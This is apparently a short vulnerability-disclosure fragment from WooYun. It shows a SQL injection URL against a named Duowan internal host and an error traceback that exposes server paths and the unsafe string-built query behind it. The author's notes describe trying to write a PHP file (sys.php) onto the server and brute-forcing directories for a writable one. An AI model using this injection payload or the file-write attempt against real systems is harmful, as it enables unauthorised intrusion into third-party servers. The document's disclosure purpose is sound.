 webqm.sysop.duowan.com:8080/search?domain=www.yy.com%%27%20and%201=2%20union%20all%20select%20%20%201,2
<class '_mysql_exceptions.InternalError'> at /search
(1, "Can't create/write to file '/data/webapps/webqm.sysop.duowan.com/search/sys.php' (Errcode: 2)")
Python /usr/lib/pymodules/python2.6/MySQLdb/connections.py in defaulterrorhandler, line 34
Web GET http://webqm.sysop.duowan.com:8080/search
Traceback (innermost first)
/usr/lib/pymodules/python2.6/MySQLdb/connections.py in defaulterrorhandler
34. raise errorclass, errorvalue
▶ Local vars
/usr/lib/pymodules/python2.6/MySQLdb/cursors.py in execute
165. self.errorhandler(self, exc, value)
▶ Local vars
/usr/local/lib/python2.6/dist-packages/web.py-0.37-py2.6.egg/w
586. out = cur.execute(query, params)
说死不让创建文件，穷举目录
没列出来可写的
▶ Local vars
/usr/local/lib/python2.6/dist-packages/web.py-0.37-py2.6.egg/web/db.py in query
643. self._db_execute(db_cursor, sql_query)
▶ Local vars
/usr/local/lib/python2.6/dist-packages/web.py-0.37-py2.6.egg/web/db.py in select
681. return self.query(qout, processed=True)
▶ Local vars
/data/webapps/webqm.sysop.duowan.com/fist_web.py in GET
73. r = db.select('url_probe', where="domain='%s' and (probe_time >= '%s' and probe_time <= '%s') " % (d,
▶ Local vars
www.wooyun.org